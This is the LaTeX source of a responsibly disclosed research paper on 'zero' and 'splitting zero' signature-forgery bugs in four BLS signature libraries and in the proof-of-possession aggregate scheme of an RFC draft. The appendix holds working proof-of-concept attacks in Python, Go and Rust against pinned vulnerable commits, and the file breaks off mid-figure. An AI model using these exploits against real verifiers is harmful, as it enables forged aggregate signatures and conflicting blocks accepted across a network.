\documentclass[a4paper]{article}
\usepackage[n, advantage, operators,sets, adversary,landau,probability,notions,logic,ff,mm,primitives,events, complexity,asymptotics,keys]{cryptocode}
\usepackage{geometry}
\usepackage{enumerate}
\usepackage{algpseudocode}
\usepackage{amsmath}
\usepackage{mathtools}
\usepackage[english]{babel}
\usepackage{hyperref}
\usepackage{pgfplots}
\usepackage{tikz}
\usepackage{url}
\usepackage{datetime2}
\hypersetup{
	linktoc=all
}

\usepackage{listings}
\usepackage{color}
\definecolor{blue}{rgb}{0.04, 0.06, 0.66}
\definecolor{green}{rgb}{0.12, 0.58, 0}
\usepackage{listings}
\usepackage{fancyhdr}
\title{\Huge 0}
\author{Nguyen Thoi Minh Quan 
\footnote{https://www.linkedin.com/in/quan-nguyen-a3209817,
https://scholar.google.com/citations?user=9uUqJ9IAAAAJ, https://github.com/cryptosubtlety, msuntmquan@gmail.com, \today}
\footnote{Disclaimer: This is my personal research, and hence it does not represent the views of my employer.}}

\begin{document}
\date{}
\maketitle
\begin{abstract}
	What is the funniest number in cryptography? 0. The reason is that $\forall x, x*0 = 0$, i.e., the equation is always satisfied no matter what $x$ is. This article discusses crypto bugs in four BLS signatures' libraries (ethereum/py\_ecc, supranational/blst, herumi/bls, sigp/milagro\_bls) that revolve around 0. Furthermore, we develop "splitting zero" attacks to show a weakness in the proof-of-possession aggregate signature scheme standardized in BLS RFC draft v4. Eth2 bug bounties program generously awarded \$35,000\footnote{The awards include other bugs that I don't discuss in this article as some awards are bundled together.} in total for the reported bugs.

\end{abstract}
\section{Introduction}
Most security bugs that I found are boring. Their security severities vary and I don't even remember them, let alone talk about them. On the other hand, fun security bugs are hard to find. They’re like hidden gems and you need luck to catch them. This article discusses fun cryptographic bugs that I found and how to exploit them. I hope you like them too.

Let’s introduce aggregate signatures as we’ll attack them together with single signatures. The basic goal of signature aggregation is the following. Let's assume we have $n$ users, each has private key $x_i$, public key $X_i$. Each user signs its own message $m_i$ as $\sigma_i = \mbox{Sign}(x_i, m_i)$. Now, in verification, instead of checking $n$ signatures $\sigma_1, \cdots, \sigma_n$ individually, we want to verify a single aggregate signature $\sigma$ which somehow combines all $\sigma_1, \cdots, \sigma_n$ together. This not only reduces CPU cycles  but also saves bandwidth in transferring signatures over the network.

The attacks are against non-repudiation security property, which isn't captured in the standard "existential unforgeability" definition. As we'll show below, non-repudiation property is \emph{far more important for aggregate signatures} than for single signatures.

For single signatures, from Dan Boneh and Victor Shoup's book \cite{cryptobook} "The definition, however, does not capture several additional desirable properties for a signature scheme. Binding signatures. Definition 13.2 does not require that the signer be bound to messages
she signs. That is, suppose the signer generates a signature $\sigma$ on some message $m$. The
definition does not preclude the signer from producing another message $m' \neq m $ for which $\sigma$
is a valid signature. The message $m$ might say "Alice owes Bob ten dollars" while $m'$
says "Alice owes Bob one dollar."".

For aggregate signatures, the non-repudiation security property becomes crucial. The original aggregate signature paper by Dan Boneh et al. \cite{blsaggregation} says that (emphasis mine) "Intuitively, the security requirement is that the aggregate signature $\sigma$ is declared valid only if the aggregator who created $\sigma$ was
given all of $\sigma_1, \cdots , \sigma_n$.... Thus, an aggregate signature provides \emph{non-repudiation} at once on many different messages by many users".... "The result of this aggregation is an aggregate signature $\sigma$ whose
length is the same as that of any of the individual signatures. This aggregate has the property that a verifier given $\sigma$ along with the identities of the parties involved and their respective messages is convinced that each user signed his respective message.". \emph{The attacks in this article are against the described expectation (which is close to practical applications) and hence highlight the security gap between informal intuition and formal definition}. In particular, the attacks show that the aggregate signature scheme in section 3.3, BLS RFC draft v4 \cite{blsrfc} doesn’t have non-repudiation security property. It seems that the original intention of non-repudiation\footnote{In a different context of Ed25519, recent papers \cite{ed25519binding}, \cite{ed25519formal} formalized the notion of message binding and proved that if Ed25519 rejects small order public keys (which includes zero) then it's message binding.} has been lost over time. I would argue that non-repudiation is a must-have security property for aggregate signature. The main issue is that in aggregate verification, the verifier never sees individual signatures $\sigma_1, \cdots, \sigma_n$ or even knows whether they exist, never verifies them and in certain applications, they're lost forever after being aggregated. In other words, losing non-repudiation property means we never know for sure what happened. Therefore, after seeing a valid aggregate signature $\sigma$, the verifier must be convinced that each message has been signed by each user.

The context of the bugs are within pairing-based BLS signatures. To me, pairing-based cryptography is complicated and difficult to understand. Therefore, I'll briefly introduce them by reusing certain paragraphs from my previous article \cite{advancedcrypto}. After that, I'll discuss the bugs revolving around 0 (aka infinity or identity) for single signatures in section 3. Zero key is often ignored in the past because it's a suicidal attack (i.e. the attacker reveals its private key as 0). However, in section 4, I'll develop "splitting zero" attacks against aggregate signatures. \emph{The aggregate signatures give an attacker an opportunity to keep the attacker's private keys secret and randomized, and make the attack cost free}. Finally, the appendix section contains proof of concept attacks that you can reproduce the bugs yourselves.

\section{Pairing based cryptography}

Let $E_1$ and $E_2$ be 2 elliptic curves defined over finite fields. We don't work directly with $E_1$ and $E_2$, instead we'll work with their subgroups $G_1 \subset E_1$, $G_2 \subset E_2$ where $G_1$ and $G_2$ have the same prime order $r$. Let $P_1$, $P_2$ be two generators of $G_1, G_2$ respectively.

Pairing \cite{benlynnnote}\cite{blsrfc}  is defined as a map $e: G_1 \times G_2 \rightarrow F$ where $F$ is a finite field. The pairing that we use has a few nice properties such as: $e(P + Q, R) = e(P, R)e(Q, R), e(P, Q + R) = e(P,Q)e(P,R)$ and $e(aP, bQ) = e(P, Q)^{ab}$ where $a, b \in Z$. Let's play with this formula a little bit to understand it better. We have: $e(aP, bQ) = e(P, Q)^{ab} = e(abP, Q) = e(P,Q)^{ab}= e(bP, aQ)$. What we've just done is to move "coefficients" $a, b$ around in 2 curves
but keep the mapping result equal to $e(P,Q)^{ab}$. If you look at pairing based cryptography,
you'll see that this trick is used over and over again.

\subsection{BLS signature}
In 2001, Boneh, Lynn and Shacham (BLS) \cite{bls} invented an elegant signature scheme based on pairing. Let's assume Alice's private key is $x$, her public key is $X = xP_1 \in G_1$, $H$ is a hash function that
maps messages to points on  $G_2$. The signature is simply $\sigma = xH(m)$. To verify
signature $\sigma$, we check whether $e(P_1, \sigma) \stackrel{?}{=} e(X, H(m))$. Why's that? We have
$e(P_1, \sigma) = e(P_1, xH(m)) = e(P_1, H(m))^x = e(xP_1, H(m)) = e(X, H(m))$.

\subsection{BLS signature aggregation}

BLS signature has an attractive security property that is used in Eth2. It allows signature aggregation\cite{blsaggregation}. Let's assume we have $n$ users, each has
private key $x_i$, public key $X_i = x_iP_1$. Each user signs its own message $m_i$ as $\sigma_i =
x_iH(m_i)$. Now, in verification, instead of checking $n$ signatures $\sigma_i$ individually, we
want to verify a single aggregate signature. 

To achieve the previous goal, we compute an aggregate signature $\sigma$ as follow: $\sigma =
\sigma_1 + \cdots + \sigma_n$. To verify $\sigma$, we check whether $e(P_1, \sigma)) \stackrel{?}{=}
e(X_1, H(m_1))\cdots e(X_n, H(m_n))$. Why's that? We have:
\begin{align*}
e(P_1, \sigma) &= e(P_1, \sigma_1+\cdots+\sigma_n) \\
&= e(P_1, x_1H(m_1)+\cdots+ x_nH(m_n)) \\
&= e(P_1, x_1H(m_1))\cdots e(x_nH(m_n)) \\
&= e(P_1, H(m_1))^{x_1}\cdots e(H(m_n))^{x_n} \\
&= e(x_1P_1, H(m_1))\cdots e(x_nP_1, H(m_n)) \\
&= e(X_1, H(m_1))\cdots e(X_n, H(m_n))
\end{align*}

\subsubsection{Rogue public key attack} When dealing with aggregate signature, we have to pay attention to rogue public key attack\cite{blsrfc}, \cite{blspop}. Note that the attacks in this article are not rogue public key attacks, but we have to introduce a few related terminologies used in the next sections. Let's assume the victim has private key $x_1$ and public key $X_1 = x_1P_1$. The attacker publishes his public key $X_2 = x_2P_1 - X_1$ and the signature $\sigma = x_2H(m)$. Although the victim doesn't sign $m$, the verifier believes that $\sigma$ is the aggregate signature of victim and attacker because $e(P_1, \sigma) = e(P_1, x_2H(m)) = e(x_2P_1, H(m)) = e(X_2 + X_1, H(m))$. To prevent rogue public key attack, the BLS RFC draft v4 \cite{blsrfc} proposes 3 different schemes.

In the basic scheme, we requires the messages $m_1, \cdots, m_n$ to be distinct from each other. 

In the message-augmentation scheme, instead of signing the message $m_i$, we sign the concatenation of the public key and the message $X_i || m_i$.

In the proof-of-possession scheme, we don't require distinct messages. Instead, we require proving the knowledge of private key $x_i$ by publishing $\mbox{PopProve}(x_i) = Y_i = x_iH'(X_i)$ where $H' \neq H$ is another hash function. The verifier calls $\mbox{PopVerify}(Y_i)$ which checks $e(X_i, H'(X_i)) \stackrel{?}{=} e(P_1, Y_i)$. After PopVerify is done, aggregate verification of the same message $m = m_1 = \cdots = m_n$ is really fast as it only requires 2 pairings $e(P_1, \sigma) \stackrel{?}{=} e(X_1 + \cdots + X_n, H(m))$. Why's that? We have $\sigma = x_1H(m_1) + \cdots + x_nH(m_n) = x_1H(m) + \cdots + x_nH(m) = (x_1 + \cdots + x_n) H(m)$, hence $e(P_1, \sigma) = e(P_1, (x_1 + \cdots + x_n)H(m)) = e((x_1 + \cdots + x_n)P_1, H(m)) = e(X_1 + \cdots + X_n, H(m))$. Eth2 uses this scheme, so in the rest of this article, we'll only focus on the proof-of-possession scheme.

\section{Zero bugs}

BLS signatures have a very special property around $0$. If the private key is $x = 0$ then the public key is $X = 0P_1 = 0$ and the signature is $\sigma = xH(m) = 0H(m) = 0$. We have 

\begin{align*}
e(P_1,\sigma) = e(P_1, 0) = 1 = e(0, H(m)) = e(X, H(m)), \forall m
\end{align*}
From the verifier's perspective, the signature is meaningless because after signature verification, the verifier learns nothing about what message has been signed by the signer. The security severities vary depending on practical use cases.

To avoid the above security issue, the security section in the BLS RFC draft v4 \cite{blsrfc} warns about checking zero public keys. As I'll show below, the warning doesn't prevent zero bugs from happening in practice. Furthermore, the RFC underestimates the security difference between single signature verification and aggregate signature verification. This causes \emph{"splitting zero"} attacks that I'll develop in section 4.

While I don't pay much attention to cryptographic papers (don't judge me :)), I read cryptographic standards in RFCs and NIST extremely carefully. The reason is that standards dictate how crypto protocols should be implemented and hence they're closely related to security bugs in practice. In relation with cryptographic standards, there are 3 types of bugs in crypto libraries:
\begin{enumerate}
\item The libraries do not implement the security-critical checks mentioned in the standards. 
\item The libraries implement security-critical checks but the implementations are not accurate.
\item The standards either forget to mention or underestimate security issues that might arise.
\end{enumerate}

In the next sections, I'll discuss bugs in all 3 types. Note that at the end of the day, from attackers' perspective, the only thing that counts is the implementation. Whether the root cause is type 1, 2, 3 doesn't matter.

\subsection{Zero public key and signature}

I started with ethereum py\_ecc \cite{githubpyecc} as the code is clean and easy to follow. Ethereum py\_ecc \cite{githubpyecc} checks for 0 but the check is not accurate as I'll explain below.

Whenever we implement an elliptic curve, we often have to deal with different point's representations. In this section, we'll discuss 2 main representations 

\begin{enumerate}[+]
\item Byte array form.
\item Coordinate form such as projective coordinate $(x, y, z)$  or affine coordinate $(x, y)$.
\end{enumerate}

Byte array is used for storage and for transfer over the network while crypto libraries use coordinate. Typically, the verifier receives points over the network in the byte array form and transforms/decodes it to coordinate form before asking the crypto library to execute computation. Ethereum py\_ecc has a bug that multiple byte arrays can be decoded to the same point $(x, y)$. This may sound naive, but we'll exploit it to bypass py\_ecc's zero public key check.  

To check for zero public key, the function KeyValidate calls $\mbox{is\_Z1\_pubkey(X\_bytes)}$ which compares the byte array of public key $X$ with $[192, 0, \cdots, 0]$: $\mbox{X\_bytes} \stackrel{?}=[192, 0, \cdots, 0]$ . To exploit, we construct a new byte array that is decoded to zero point, i.e., it bypasses $\mbox{is\_Z1\_pubkey()}$ but the internal crypto library treats it as zero point. We just need to brute force the 1st byte $u$ of $[u, 0, \cdots, 0]$ and see which one is decoded to a zero point. For instance, $X = [64, 0, \cdots, 0] \neq [192, 0, \cdots, 0]$ but it is also decoded to a zero point. 

Note that, to check for zero public key, here is the safer way:
\begin{enumerate}[+]
\item Decode byte array to coordinate form.
\item After that check the coordinate form to see whether it's a zero point.
\end{enumerate}

I also quickly checked herumi/bls \cite{githubherumi} and it's vulnerable. The exploit is simpler because herumi/bls doesn't check for zero public key.

\section{"Splitting zero" attack}

After looking at the fix in py\_ecc library, I wonder whether I can still bypass the signature verification. The code checks for zero public key, but how about we split the public key/signature into 2 parts, each part is different from zero, but their sum is zero. I.e., our goal is to create $X_1 \neq 0, X_2 \neq 0, \sigma_1 \neq 0, \sigma_2 \neq 0$ but $X_1 + X_2 = 0, \sigma_1 + \sigma_2 = 0$. In the single signature scheme, this is impossible to achieve. However, Eth2 uses aggregate signature where $\mbox{AggregateVerify}((X_1, ..., X_n),(m_1, ..., m_n), \sigma)$ allows specifying the list of public keys and messages. Hurray! I check the BLS RFC draft v4 \cite{blsrfc} to see whether it says anything about it. It does not. While the RFC warns about zero public keys, it doesn't discuss "splitting zero" attacks or warn about the \emph{security difference between Verify and AggregateVerify}. I checked a few BLS implementations including py\_cc \cite{githubpyecc}, blst \cite{githubblst}, milagro\_bls \cite{githubmilagro} \cite{githubmilagropy}, etc and they have the same bug as they follow the RFC.

Let's take a closer look at a few attack scenarios. The user uses his private key $x_3$ to compute the signature $\sigma_3$ of a message $m_3$. The attacker's goal is to convince the verifier that $\sigma_3$ is an aggregate signature of $(m, m, m_3)$ for arbitrary $m$ without having to sign $m$ at all. To achieve the above goal, the attacker creates the following keys
\begin{enumerate}[+]
\item Random private key $x_1$, public key $X_1 = x_1P_1$
\item Private key $x_2 = - x_1$, public key $X_2 = x_2P_1$.
\end{enumerate}
We observe the following properties
\begin{enumerate}[+]
\item $X_1, X_2$ are regular public keys and aren't zero, so KeyValidate returns true.
\item $(x_1, X_1), (x_2, X_2)$ are proper private/public key pairs, so PopVerify returns true.
\item $x_1 + x_2 = 0$ so $X_1 + X_2 = 0$ and $\sigma_1 + \sigma_2 = x_1H(m) + x_2H(m) = (x_1 + x_2)H(m) = 0$. 
\end{enumerate}

As you can see, the aggregate signature $\sigma = \sigma_1 + \sigma_2 + \sigma_3 = 0 + \sigma_3 = \sigma_3$ is valid for $(m, m, m_3), \forall m$. Note that the attacker doesn't have to sign $m$ at all because the verifier only sees the aggregate signature $\sigma$, but not individual signatures $\sigma_1, \sigma_2, \sigma_3$.

It's not hard to see a 2nd attack scenarios where the attacker first says that $\sigma =\sigma_3$ is a valid signature of $(m_1, m_1, m_3)$, but at a later time claims that $\sigma$ is a valid signature of $(m_2, m_2, m_3)$ where $m_2 \neq m_1$. Again, the attacker doesn't have to sign $m_1$ or $m_2$.

Based on $\sigma_1 + \sigma_2 = 0$, the defender might attempt to check whether the "intermediate" aggregate signature is $0$. This naive fix can be easily bypassed as the attacker can reorder the message from $(m, m, m_3)$ to $(m, m_3, m)$ so that all intermediate aggregate signatures are non-zero. Now, you can understand why I create complicated proof of concept with 3 messages, the goal is to make $\sigma = \sigma_3 \neq 0$ and hence bypass zero signature check if any\footnote{It turned out that the BLS RFC draft v4 and implementations don't check for zero signature.}.

While the above attack is simple, in an advanced attack, the attacker can use $X_1 + X_2 + X_5 = 0$ (skip $X_3, X_4$) or $X_2 + X_4 = 0$. Note that the attacker doesn't have to generate $X_5$ in advance, i.e., the attacker can be naive now by using regular $X_1, X_2$ but turn into malicious by generating $X_5$ satisfying $X_1 + X_2 + X_5 = 0$ at a later point in time. 

The conventional wisdom is that there is nothing to worry about zero public key or signature because the attacker has to kill itself (i.e. exposes its private key as zero). In other words, the attack cost is too high compared to any potential attack reward, so why care about the attack reward? Furthermore, from a defender's perspective, it's easy to reject 0 keys at the registration phase. \emph{However, "splitting zero" attack is different, the attacker's private keys $x_1, x_2$ are kept secret and randomized. In other words, aggregate signatures give an attacker an opportunity to protect its private keys and make the attack cost free, so the attack reward question becomes important. Furthermore, it's difficult to check colluded keys at the registration phase.} 

One FAQ is that even though no one knows attackers' secrets $x_1, x_2$, the attackers leak $x_1 + x_2 = 0$. Therefore, this "feels" like it's not different from leaking $x_1 = 0$ or $x_2 = 0$. This is not true for the following reasons:
\begin{enumerate}
\item Individual keys $x_1, x_2$ may have different security purposes from aggregate keys $x_1 + x_2$. For instance, in Eth2, an individual signing key $x_1$ (or $x_2$) certifies a withdrawal key that controls an attacker's funds. Therefore, leaking individual signing keys $x_1$, $x_2$ may affect attackers' funds. On the other hand, leaking $x_1 + x_2 = 0$ doesn't affect attackers' funds and causes no harm to the colluded attackers who aim to achieve other security goals.
\item As explained above, in an advanced attack, the attacker can use $x_1 + x_2 + x_5 = 0$ and for anyone to forge the attackers' aggregate keys $0 = x_1 + x_2 + x_5$, they must know which attackers' keys whose sum is 0. Detecting colluded keys at registration phase looks difficult because it's equivalent to find solution of $X_1a_1 + X_2a_2 + \cdots + X_na_n = 0$ where $a_i = 0, 1$ which is a hard problem. There is hope to detect colluded keys at the time of attacking though.
\end{enumerate}
\subsection{"Splitting zero" attack against FastAggregateVerify}

FastAggregateVerify looks similar to AggregateVerify, but it's significantly different.  While the inputs of AgregateVerify is a set of messages, the input of $\mbox{FastAggregateVerify}((X_1, \cdots, X_n), m, \sigma)$ is a single message. Therefore the attacker can't easily change the message while keeping the signature unchanged. Using the above "splitting zero" attack, the attacker creates 2 non-zero public keys $X_1 + X_2 = 0$ and $\mbox{FastAggregateVerify}((X_1, X_2), m, 0)$ is valid for arbitrary message $m$. Note that the attacker doesn't even have to sign the message $m$ and the verifier doesn't know whether individual signatures of $m$ exist. Furthermore, this attack vector causes a hilarious situation where implementations always have bugs no matter what they do ;)
\begin{enumerate}
\item If implementations (e.g. py\_ecc and blst) follow RFC v4's pseudocode then they have consensus bugs because the following equivalent functions return different results: FastAggregateVerify $((X_1, X_2), m, 0) = \mbox{false}$ \footnote{For FastAggregateVerify, the RFC v4 first aggregates the public keys $X = X_1 + X_2$ and then calls KeyValidate(X) which returns false because $X = 0$.}, AggregateVerify $((X_1, X_2), (m, m), 0) = \mbox{true}$.
\item If implementations (e.g. herumi and milagro bls) don't follow RFC v4's pseudocode then they have message binding bug because FastAggregateVerify $((X_1, X_2), m, 0) = \mbox{true}, \forall m$. Security-wise, returning true is more dangerous than returning false.
\end{enumerate}

As a final note, there is another attack against FastAggregateVerify. For a specific message $m'$, if $\sigma' = Sign(x, m'), x \neq 0$ then $\sigma'$ is also a valid signature of the same message $m'$ for FastAggregateVerify($(X_1, X, X_2)$, $m', \sigma')$, $X_1 + X_2 = 0$. Note that, in this case, the attacker can't change the message $m'$ without changing the signature $\sigma'$ because $X_1 + X + X_2 = X \neq 0$. This is key binding, not message binding as being discussed throughout this article. In my opinion, key binding is less severe than message binding, so this short paragraph is mostly for future reference. 

\section{A plausible attack scenario at the protocol layer}
In the above sections, I describe the attacks strictly at the cryptographic layer. The reason is that I consider this project as a security review project where I review everything bottom up. The 1st step is to check the cryptographic libraries's security properties independent of how applications/protocols use them.

I'm reluctant and hesitant to write this section because I can't produce a full \footnote{The appendix contains a partial proof-of-concept attack.} proof-of-concept attack  for a hypothetical protocol. However, I hope that this section can at least give you hints or ideas to improve attack or defend yourself. Let's discuss 1 specific question. Malicious signers can always sign vector messages $m_1$ with $\sigma_1$ and vector messages $m_2$ with $\sigma_2$, so in what scenario the attacker needs to change the messages from $m_1$ to $m_2$ without changing the signatures $\sigma_1$? Is there anything special about aggregate signatures compared to single signatures that makes the attack scenario plausible?

Let's consider the following hypothetical protocol. In each time interval: 
\begin{enumerate}[+]
\item Random nodes are chosen as block proposers who propose blocks to be included in the blockchain.
\item Block proposers broadcast their proposed blocks to their neighbor nodes.
\item There is 1 aggregator who aggregates individual signatures and broadcasts the aggregated signature to everyone. Everyone will verify the aggregated signature. 
\item Block proposers do not send their individual signatures to their neighbors, they only send their signatures to the aggregator. This is to save bandwidth.
\end{enumerate}

One of the security expectations is that in each time interval, each block proposer only signs 1 block and if it's caught signing multiple conflicting blocks,it will be penalized or slashed. This is enforced by the aggregator who only accepts 1 signature per block proposer \footnote{The hypothetical scenario isn't how Eth2 works, but I'm inspired by Eth2' slashing mechanism \cite{eth2slash}: \# Double vote $(data_1 != data_2$ and $data_1.target.epoch == data_2.target.epoch)$} (i.e. 1 signature per public key) in each time interval . However, the colluded signers (block proposers) whose sum of keys is 0 can do the following:
\begin{enumerate}[+]
\item Send individual signatures whose sum is 0 to the aggregator.
\item Send different proposed blocks to its different neighbors, 1 distinct proposed block per 1 neighbor.
\end{enumerate}
The aggregate signature is valid, but different verifiers (nodes) will accept different blocks because 0 signature is valid for all attackers' proposed blocks. The main observation is that 1 malicious node has only 1 chance to send a signature to the aggregator while it has multiple different channels to different neighbors to send proposed blocks.

In the single signature case, to mount a similar attack, the attacker has to kill itself (i.e. exposes its private key as 0). Furthermore, in single signatures, detecting 0 key at registration phase is easy while for aggregate signature, detecting keys whose sum is 0 at registration phase is difficult. 

\section*{Acknowledgements and responsible disclosure}
I reported the bugs through Eth2 bug bounties program since mid Nov, 2020 and now I received permission from the program to disclose the bugs. I’m grateful to Justin Drake and Danny Ryan for driving my focus to the important BLS libraries and for fruitful discussions. Thanks Prof. Dan Boneh for the insights. The reported bugs are at the cryptographic layer, not Eth2 protocol's layer. Some bugs are caused by BLS RFC draft v4 \cite{blsrfc}'s fault, not libraries authors' faults.

\appendix
\section{Proof of concept attacks}
All the proof of concept attacks were done via the latest commits before I submitted the bugs through Eth2 bug bounties program. The proof of concept attacks should only be used for educational purposes.

\subsection*{Zero public key and zero signature attack against Ethereum py\_ecc's Verify}

\begin{verbatim}
git clone -n https://github.com/ethereum/py_ecc.git
git checkout -b poc 05b77e20612a3de93297c13b98d722d7488a0bfc
cd py_ecc && pip install .
\end{verbatim}
\begin{lstlisting}[language=Python]
import os
from py_ecc.bls import G2ProofOfPossession as bls_pop
message = os.urandom(39)
pub = b"@" + b"\x00" * 47
sig = b"@" + b"\x00" * 95 
bls_pop.Verify(pub, message, sig)
bls_pop.PopVerify(pub, sig)
\end{lstlisting}

\subsection*{"Splitting zero" attack against Supranational blst's AggregateVerify}
\begin{verbatim}
git clone -n https://github.com/supranational/blst.git
git checkout -b poc e91acc1e8421342ebee5e180d0c6de4347b69ed0
cd blst/bindings/go/
\end{verbatim}

Add the below test to blst\_minpk\_test.go, change 'var dstMinPk = []byte("BLS\_SIG\_BLS12381G2\_XMD:SHA-256\_SSWU\_RO\_NUL\_")' to 'var dstMinPk = []byte("BLS\_SIG\_BLS12381G2\_XMD:SHA-256\_SSWU\_RO\_POP\_")' and then run "go test -v -run TestSplittingZeroAttack".

\begin{lstlisting}[language=go]
func TestSplittingZeroAttack(t *testing.T) {
    // The user publishes signature sig3.
    x3_bytes := []byte{0, 1, 2, 3, 4, 5, 6, 7, 0, 1, 2, 3, 4, 5, 6, 7, 0,
    1, 2, 3, 4, 5, 6, 7, 0, 1, 2, 3, 4, 5, 6, 7}
    x3 := new(SecretKey).Deserialize(x3_bytes)
    X3 := new(PublicKeyMinPk).From(x3)
    m3 := []byte("user message")
    sig3 := new(SignatureMinPk).Sign(x3, m3, dstMinPk)

    // The attacker creates x1 + x2 = 0 and claims that sig3 is an aggregate
    // signature of (m, m3, m). Note that the attacker doesn't have to sign m.
    var x1_bytes = []byte {99, 64, 58, 175, 15, 139, 113, 184, 37, 222, 127,
    204, 233, 209, 34, 8, 61, 27, 85, 251, 68, 31, 255, 214, 8, 189, 190, 71,
    198, 16, 210, 91};
    var x2_bytes = []byte{16, 173, 108, 164, 26, 18, 11, 144, 13, 91, 88, 59,
    31, 208, 181, 253, 22, 162, 78, 7, 187, 222, 92, 40, 247, 66, 65, 183, 57,
    239, 45, 166}
    x1 := new(SecretKey).Deserialize(x1_bytes)
    x2 := new(SecretKey).Deserialize(x2_bytes)

    X1 := new(PublicKeyMinPk).From(x1)
    X2 := new(PublicKeyMinPk).From(x2)
    m := []byte("arbitrary message")

    // agg_sig = sig3 is a valid signature for (m, m3, m).
    agg_sig :=
        new(AggregateSignatureMinPk).Aggregate([]*SignatureMinPk{sig3})
    fmt.Printf("AggregateVerify of (m, m3, m): %+v\n",
        agg_sig.ToAffine().AggregateVerify([]*PublicKeyMinPk{X1, X3, X2},
        []Message{m, m3, m}, dstMinPk))
}

\end{lstlisting}

\subsection*{Consensus test between FastAggregateVerify and AggregateVerify for Supranational blst}
Similar to the previous section, run "go test -v -run TestConsensus".

\begin{lstlisting}[language=go]
func TestConsensus(t *testing.T) {
    // x1 + x2 = 0.
    var x1_bytes = []byte {99, 64, 58, 175, 15, 139, 113, 184, 37, 222, 127,
    204, 233, 209, 34, 8, 61, 27, 85, 251, 68, 31, 255, 214, 8, 189, 190, 71,
    198, 16, 210, 91};
    var x2_bytes = []byte{16, 173, 108, 164, 26, 18, 11, 144, 13, 91, 88, 59,
    31, 208, 181, 253, 22, 162, 78, 7, 187, 222, 92, 40, 247, 66, 65, 183, 57,
    239, 45, 166}
    x1 := new(SecretKey).Deserialize(x1_bytes)
    x2 := new(SecretKey).Deserialize(x2_bytes)

    X1 := new(PublicKeyMinPk).From(x1)
    X2 := new(PublicKeyMinPk).From(x2)

    msg := []byte("message")
    sig1 := new(SignatureMinPk).Sign(x1, msg, dstMinPk)
    sig2 := new(SignatureMinPk).Sign(x2, msg, dstMinPk)
    agg_sig := new(AggregateSignatureMinPk)

    agg_sig.Aggregate([]*SignatureMinPk{sig1, sig2})
    fmt.Printf("FastAggregateVerify: %+v\n",
        agg_sig.ToAffine().FastAggregateVerify([]*PublicKeyMinPk{X1, X2},
        msg, dstMinPk))
    fmt.Printf("AggregateVerify: %+v\n",
        agg_sig.ToAffine().AggregateVerify([]*PublicKeyMinPk{X1, X2},
        [][]byte{msg, msg}, dstMinPk))
}

\end{lstlisting}

\subsection*{"Splitting zero" attack against Herumi bls's FastAggregateVerify}
\begin{verbatim}
git clone -n https://github.com/herumi/bls-eth-go-binary.git 
git checkout -b poc d782bdf735de7ad54a76c709bd7225e6cd158bff 
\end{verbatim}

Add the below test to examples/sample.go
\begin{lstlisting}[language=go]
func TestSplittingZeroAttack() {
    // x1 + x2 = 0
    var x1 bls.SecretKey
    var x2 bls.SecretKey
    var x1_bytes = []byte {99, 64, 58, 175, 15, 139, 113, 184, 37, 222, 127,
        204, 233, 209, 34, 8, 61, 27, 85, 251, 68, 31, 255, 214, 8, 189, 190,
        71, 198, 16, 210, 91};
    var x2_bytes = []byte {16, 173, 108, 164, 26, 18, 11, 144, 13, 91, 88, 59,
        31, 208, 181, 253, 22, 162, 78, 7, 187, 222, 92, 40, 247, 66, 65, 183,
        57, 239, 45, 166}
    x1.Deserialize(x1_bytes)
    x2.Deserialize(x2_bytes)

    // sig = 0
    var sig_bytes = make([]byte, 96)
    sig_bytes[0] = 192
    var sig bls.Sign
    sig.Deserialize(sig_bytes)

    msg := []byte("random message")
    fmt.Printf("FastAggregateVerify: %+v\n", sig.FastAggregateVerify(
        []bls.PublicKey{*x1.GetPublicKey(), *x2.GetPublicKey()}, msg))
}
\end{lstlisting}

\subsection*{"Splitting zero" attack against Sigma Prime milagro\_bls's FastAggregateVerify}
\begin{verbatim}
git clone https://github.com/sigp/milagro_bls.git && cd milagro_bls
git submodule update --init --recursive
git checkout -b poc c5e6c5e2dc0b9ca757b90141b807683ce98aac23
\end{verbatim}

Add the below test to src/aggregates.rs and run "cargo test test\_splitting\_zero\_fast\_aggregate -- --nocapture"
\begin{lstlisting}
#[test]
fn test_splitting_zero_fast_aggregate() {
    // sk1 + sk2 = 0
    let sk1_bytes: [u8;32] = [99, 64, 58, 175, 15, 139, 113, 184, 37, 222, 127,
        204, 233, 209, 34, 8, 61, 27, 85, 251, 68, 31, 255, 214, 8, 189, 190,
        71, 198, 16, 210, 91];
    let sk2_bytes: [u8;32] = [16, 173, 108, 164, 26, 18, 11, 144, 13, 91, 88, 59,
        31, 208, 181, 253, 22, 162, 78, 7, 187, 222, 92, 40, 247, 66, 65, 183,
        57, 239, 45, 166];
    let mut sig_bytes: [u8; 96] = [0; 96];
    sig_bytes[0] = 192;
    let sig= AggregateSignature::from_bytes(&sig_bytes).unwrap();
    let pk1= PublicKey::from_secret_key(&SecretKey::from_bytes(&sk1_bytes).unwrap());
    let pk2= PublicKey::from_secret_key(&SecretKey::from_bytes(&sk2_bytes).unwrap());
    let message = "random message".as_bytes();
    println!("\nFastAggregateVerify: {:?}\n",
        sig.fast_aggregate_verify(message, &[&pk1, &pk2]));
}
\end{lstlisting}

\subsection*{Partial proof-of-concept attack for section 5}

\begin{verbatim}
git clone -n https://github.com/ethereum/py_ecc.git && cd py_ecc
git checkout -b poc 05b77e20612a3de93297c13b98d722d7488a0bfc
pip install .
\end{verbatim}

\begin{lstlisting}[language=Python]
from py_ecc.bls import  G2ProofOfPossession as bls
curve_order = int('52435875175126190479447740508185'
'965837690552500527637822603658699938581184513')
# User0 and user1 collude with each other, user2 is a normal user.
sk0 = 123456789 
sk1 = curve_order - sk0
sk2 = 1234
blk0 = b'block 0'
# The aggregator receives the following signatures
sig0 = bls.Sign(sk0, blk0)
sig1 = bls.Sign(sk1, blk0)
sig2 = bls.Sign(sk2, blk0)
agg_sig = bls.Aggregate([sig0, sig1, sig2])

# Now, user0 and user1 send blocks blk1, blk2, blk3
# to their neighbors.
blk2 =  b'block 2'
blk3 =  b'block 3'
blk1 =  b'block 1'

pk0 = bls.SkToPk(sk0)
pk1 = bls.SkToPk(sk1)
pk2 = bls.SkToPk(sk2)
# All nodes receive only 1 aggregate signature agg_sig from the
# aggregator, but they accept 3 different blocks blk1, blk2, blk3.
bls.AggregateVerify([pk0, pk1, pk2], [blk1, blk1, blk0], agg_sig)
bls.AggregateVerify([pk0, pk1, pk2], [blk2, blk2, blk0], agg_sig)
bls.AggregateVerify([pk0, pk1, pk2], [blk3, blk3, blk0], agg_sig)
\end{lstlisting}

\subsection*{Award}
\begin{figure}[h]
